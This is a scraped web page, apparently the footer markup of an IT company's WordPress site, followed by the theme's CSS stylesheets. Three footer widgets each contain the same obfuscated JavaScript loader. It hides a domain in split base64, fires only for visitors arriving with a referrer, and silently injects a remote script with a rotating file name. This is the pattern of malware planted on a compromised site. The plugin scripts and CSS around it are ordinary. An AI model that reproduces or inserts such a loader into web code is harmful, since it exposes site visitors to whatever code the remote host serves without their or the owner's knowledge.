<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://manosa.in/about/">About Manosa</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://manosa.in/work-showcase/">Work Showcase</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://manosa.in/career/">Career</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://manosa.in/contact/">Contact</a></li>
</ul></div></div><div class="widget_text single-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>

                        <div class="col-lg-3 col-md-6">
                            <div class="single-footer-widget"><h3>Mail Us</h3>			<div class="textwidget"><p>&nbsp;</p>
<ul class="footer-contact-info">
<li><i data-feather="mail"></i> <a href="mailto:hr@manosa.in">hr@manosa.in</a></li>
</ul>
</div>
		</div><div class="widget_text single-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>

                        <div class="col-lg-3 col-md-6">
                            <div class="single-footer-widget">
                                <div><h3>Facebook</h3>			<div class="textwidget"><p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/manosatechnologies" data-height="250" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/manosatechnologies"><p><a href="https://www.facebook.com/manosatechnologies">Manosa Technologies Pvt. Ltd.</a></p></blockquote>
</div>
</div>
</div>
		</div><div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
                                    <ul class="social-links">
        

        
        
        
        
        
        
        
        
        
        
        
            </ul>
                            </div>
                        </div>

                                                    <div class="col-lg-12 col-md-12">
                                <div class="copyright-area">
                                    <p></p>
                                </div>
                            </div>
                                            </div>
                </div>
                
                                    <div class="shape1"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape1.png" alt="shape"></div>
                    <div class="shape8 rotateme"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape2.svg" alt="shape2"></div>
                            </footer><!-- End Footer Area -->
            
                            <div class="go-top"><i data-feather="arrow-up"></i></div>
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/startnext\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://manosa.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/manosa.in\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2097152000","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/manosa.in\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2097152000","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script  src="https://manosa.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script  src="https://manosa.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script  src="https://manosa.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://manosa.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/manosa.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script  src="https://manosa.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script  src="https://manosa.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://manosa.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script  src="https://manosa.in/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.8.3" id="jquery-ui-timepicker-js"></script>
<script  src="https://manosa.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script  src="https://manosa.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script  src="https://manosa.in/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script  src="https://manosa.in/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script  src="https://manosa.in/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script  src="https://manosa.in/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.8.3" id="jquery-ui-slider-access-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/popper.min.js?ver=6.8.3" id="popper-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/jquery.meanmenu.min.js?ver=6.8.3" id="meanmenu-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/odometer.min.js?ver=6.8.3" id="odometer-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/slick.js?ver=6.8.3" id="slick-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/feather.min.js?ver=6.8.3" id="feather-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/headroom.js?ver=6.8.3" id="headroom-js"></script>
<script  src="https://manosa.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://manosa.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://manosa.in/wp-content/themes/startnext/assets/js/startnext-main.js?ver=6.8.3" id="startnext-main-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/manosa.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://manosa.in/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
<script  src="https://manosa.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/manosa.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://manosa.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script></script>        </div>
    </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 01:01:27 -->

--- FILE ---
content_type: text/css
request_url: https://manosa.in/wp-content/themes/startnext/style.css?ver=6.8.3
body_size: 258
content:
/*
Theme Name: StartNext
Theme URI: https://themes.envytheme.com/startp/
Author: EnvyTheme
Author URI: https://envytheme.com
Description: IT Startups and Digital Services WordPress Theme
Version: 3.2.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: startnext
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, footer-widgets, post-formats, rtl-language-support, sticky-post, custom-colors, blog 	
*/

/* Masonry */
.grid-sizer,
.grid-item {
    width: 33.333%;
}
.navbar-nav a[title="Add a menu"] {
    visibility: hidden;
}

span.wpcf7-form-control-wrap.gdpr a {
    color: #44ce6f;
}
.woocommerce #reviews #comment {
    height: auto;
}
.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    width: 38%;
}
.summary.entry-summary.products-details {
    width: 58%;
}
span.woocommerce-input-wrapper {
    width: 100%;
}
.container.boxes-area.hosting-boxes-area {
    background: #fff;
}
td.product-remove i {
    font-style: normal !important;
}


--- FILE ---
content_type: text/css
request_url: https://manosa.in/wp-content/themes/startnext/assets/css/startnext-style.css?ver=6.8.3
body_size: 25775
content:
/*
@File: StartNext Theme Styles

* This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

==== INDEX PAGE CSS 

** - Default CSS
** - Preloader CSS
** - Navbar CSS
** - Main Banner CSS 
** - Boxes CSS
** - About CSS
** - Services CSS
** - Features CSS
** - Team CSS
** - Works CSS
** - Fun Facts CSS
** - Pricing CSS
** - Feedback CSS
** - Ready To Talk CSS
** - Partner CSS
** - Blog CSS
** - Page Title CSS
** - FAQ CSS
** - Pagination CSS
** - Blog Details CSS
** - Project Details CSS
** - Contact CSS
** - Footer CSS
** - Go Top CSS
*/
/*================================================
Default CSS
=================================================*/
body {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #666666;
  line-height: 1.8;
  overflow-x: hidden;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  color: #0e314c;
  display: inline-block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  text-decoration: none;
  outline: 0 !important;
}

a:hover, a:focus {
  text-decoration: none;
}

button:focus {
  outline: 0;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

p {
  color: #666666;
  line-height: 1.8;
  margin-bottom: 15px;
}

p:last-child {
  margin-bottom: 0;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  color: #0e314c;
  font-weight: 500;
}

.ptb-80 {
  padding-top: 80px;
  padding-bottom: 80px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pt-80 {
  padding-top: 80px;
}

.pb-50 {
  padding-bottom: 50px;
}

.bg-f9f6f6 {
  background-color: #f9f6f6;
}

.bg-0f054b {
  background-color: #0f054b;
}

/*owl carousel btn*/
.owl-theme .owl-nav {
  margin-top: 0;
}

.owl-theme .owl-dots {
  margin-top: 20px;
  line-height: 0.01;
}

.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 5px;
  background: #D6D6D6;
  -webkit-transition: .4s;
  transition: .4s;
  border-radius: 50%;
}

/*btn btn-primary*/
.btn-primary {
  color: #ffffff;
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #ffffff;
  background: #0e314c;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.btn-primary.focus, .btn-primary:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary .show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary .show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background: #0e314c;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #ffffff;
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
  opacity: 1;
}

.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary:disabled:hover, .btn-primary:disabled:focus {
  background: #0e314c;
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.btn {
  font-weight: 600;
  font-size: 14px;
  border: none;
  padding: 15px 40px;
  position: relative;
  border-radius: 4px;
  z-index: 1;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.btn::after, .btn::before {
  content: '';
  position: absolute;
  top: 0;
  height: 100%;
  width: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: -1;
}

.btn::after {
  left: 0;
  border-radius: 4px 0 0 4px;
}

.btn::before {
  right: 0;
  border-radius: 0 4px 4px 0;
}

.btn:hover::after, .btn:hover::before {
  width: 50%;
}

/*form control*/
.form-group {
  margin-bottom: 18px;
}

label {
  color: #0e314c;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 10px;
}

.form-control {
  height: 50px;
  padding: 8px 15px;
  font-size: 14px;
  color: #0e314c;
  border: 1px solid #eeeeee;
  border-radius: 0;
  background: #eeeeee;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.form-control:focus {
  outline: 0;
  background: #ffffff;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

/*Section Title*/
.section-title {
  text-align: center;
  margin-bottom: 60px;
}

.section-title h2 {
  margin-bottom: 0;
  font-size: 28px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 1.4;
}

.section-title p {
  max-width: 520px;
  margin: 0 auto;
}

.section-title .bar {
  height: 5px;
  width: 90px;
  background: #cdf1d8;
  margin: 20px auto;
  position: relative;
  border-radius: 30px;
}

.section-title .bar::before {
  content: '';
  position: absolute;
  left: 0;
  top: -2.7px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: MOVE-BG;
          animation-name: MOVE-BG;
}

@-webkit-keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}

@keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}

/*================================================
Preloader CSS
=================================================*/
.preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999999;
}

.preloader .spinner {
  width: 60px;
  height: 60px;
  background-color: #ffffff;
  margin: 0 auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
  position: absolute;
  right: 0;
  left: 0;
  -webkit-box-shadow: 0 0 70px 0 rgba(0, 0, 0, 0.4);
          box-shadow: 0 0 70px 0 rgba(0, 0, 0, 0.4);
  top: 50%;
  margin-top: -75px;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*================================================
Navbar CSS
=================================================*/
#header.headroom {
  position: fixed;
  width: 100%;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: transparent;
  -webkit-transition: .3s;
  transition: .3s;
  padding-top: 15px;
}

#header.headroom.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  background-color: #ffffff !important;
  padding-top: 15px;
  padding-bottom: 15px;
}

#header.headroom.navbar-style-two {
  background-color: #ffffff;
  padding-top: 15px;
  padding-bottom: 15px;
}

#header.headroom--pinned {
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
}

#header.headroom--unpinned {
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  opacity: 0;
  visibility: hidden;
}

.startp-mobile-nav {
  display: none;
}

.startp-mobile-nav.mean-container .mean-nav ul li a.active {
  background-color: transparent;
}

.startp-mobile-nav.mean-container .mean-nav ul li .dropdown-toggle::after {
  display: none;
}

.startp-mobile-nav.mean-container .mean-nav ul li .dropdown-menu {
  border: none;
}

.startp-nav {
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  padding-top: 15px;
  width: 100%;
  z-index: 999;
  height: auto;
}

.startp-nav.p-relative {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  margin-top: 0;
}

.startp-nav nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.startp-nav nav .navbar-nav .nav-item {
  position: relative;
}

.startp-nav nav .navbar-nav .nav-item a {
  font-weight: 500;
  font-size: 14px;
  text-transform: capitalize;
  color: #4a6f8a;
  padding-left: 0;
  padding-right: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-left: 14px;
  margin-right: 14px;
}

.startp-nav nav .navbar-nav .nav-item a svg {
  width: 14px;
}

.startp-nav nav .others-option {
  margin-left: 20px;
}

.startp-nav nav .others-option .btn.btn-light {
  background: transparent;
  border: 2px dashed #cdf1d8;
  padding: 12px 33px;
  margin-right: 10px;
}

.startp-nav nav .others-option .btn.btn-light:hover, .startp-nav nav .others-option .btn.btn-light:focus {
  color: #ffffff;
}

.startp-nav nav .others-option .btn.btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.startp-nav nav .others-option .btn.btn-primary::after, .startp-nav nav .others-option .btn.btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.startp-nav.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  z-index: 99995;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  background-color: #ffffff !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.startp-nav .navbar-light .navbar-nav .dropdown-menu {
  background: #fff;
  border-radius: 5px;
  border: none;
  margin: 0;
  min-width: 230px;
  padding: 15px 0;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item {
  margin: 0 !important;
  padding: 5px 20px !important;
  color: #4a6f8a;
  font-size: 13px;
  background-color: #fff;
}

.startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item:hover {
  background-color: transparent;
}

.startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item.active, .startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item:active {
  background-color: transparent;
}

.navbar-brand {
  font-weight: 600;
  font-size: 22px;
}

.navbar-brand img {
  max-width: 150px;
}

.navbar-light {
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .collapse ul li ul .menu-item-has-children > a::after {
  width: 0;
  height: 0;
  margin-left: .255em;
  vertical-align: 0;
  content: "";
  border-top: .3em solid;
  border-right: .3em solid transparent;
  border-bottom: 0;
  border-left: .3em solid transparent;
  position: absolute;
  top: 15px;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

/* Float menu */
.float-menu-d-none .meanmenu-reveal, .float-menu-d-none .mean-nav {
  display: none !important;
}

.float-burger-menu {
  position: absolute;
  right: 15px;
  top: 25px;
  cursor: pointer;
  z-index: 99999;
}

.float-burger-menu span {
  background-color: #333;
  height: 4px;
  width: 35px;
  display: block;
  border-radius: 3px;
}

.float-burger-menu span.middle-bar {
  margin: 4px 0;
}

.startp-float-menu .mean-nav {
  margin-top: 0;
}

.startp-float-menu .navbar-nav.nav {
  display: block !important;
}

.startp-float-menu a.meanmenu-reveal {
  display: none !important;
}

.float-menu-modal {
  z-index: 999999;
}

.float-menu-modal.modal-right .modal-dialog {
  max-width: 320px;
  min-height: calc(100vh - 0px);
}

.float-menu-modal.modal-right.show .modal-dialog {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}

.float-menu-modal.modal-right .modal-content {
  height: calc(100vh - 0px);
  overflow-y: auto;
  border: none;
  border-radius: 0;
}

.float-menu-modal.modal-right .modal-content .modal-header {
  border: none;
  padding: 5px 15px;
}

.float-menu-modal.modal-right .modal-content .modal-header .close {
  float: left;
  margin: 0 auto;
  font-weight: 100;
  font-size: 35px;
  padding: 0;
}

.float-menu-modal.modal-right .modal-content .mean-bar {
  padding: 0;
}

.float-menu-modal.modal-right .modal-dialog {
  -webkit-transform: translate(100%, 0);
          transform: translate(100%, 0);
  margin: 0px 0 0 auto;
}

/* Drop-down menu work on hover */
@media only screen and (min-width: 991px) {
  .navbar-light .collapse ul li > ul {
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .9s;
    transition: .9s;
  }
  .navbar-light .collapse ul li:hover > ul {
    opacity: 1;
    visibility: visible;
  }
  .navbar-light .collapse ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 250px;
  }
  /**/
  .navbar-light .collapse ul ul li {
    position: relative;
  }
  .navbar-light .collapse ul ul li:hover > ul {
    display: block;
  }
  .navbar-light .collapse ul ul ul {
    position: absolute;
    top: 0;
    left: -100%;
    min-width: 250px;
    display: none;
  }
  /**/
  .navbar-light .collapse ul ul ul li {
    position: relative;
  }
  .navbar-light .collapse ul ul ul li:hover ul {
    display: block;
  }
  .navbar-light .collapse ul ul ul ul {
    position: absolute;
    top: 0;
    left: -100%;
    min-width: 250px;
    display: none;
    z-index: 1;
  }
}

/*================================================
Main Banner CSS
=================================================*/
.main-banner {
  position: relative;
  height: 910px;
  z-index: 1;
  background: transparent url(../../assets/img/banner-bg1.jpg) right top no-repeat;
}

.main-banner .hero-content h1 {
  font-size: 45px;
  font-weight: 500;
  margin-bottom: 20px;
}

.main-banner .hero-content p {
  margin-bottom: 30px;
  font-size: 16px;
}

.main-banner .banner-form {
  background: #ffffff;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  padding: 50px 30px;
  border-radius: 5px;
}

.main-banner .banner-form form .form-control {
  padding-left: 15px;
}

.main-banner .banner-form form .btn {
  display: block;
  width: 100%;
  -webkit-transform: unset;
          transform: unset;
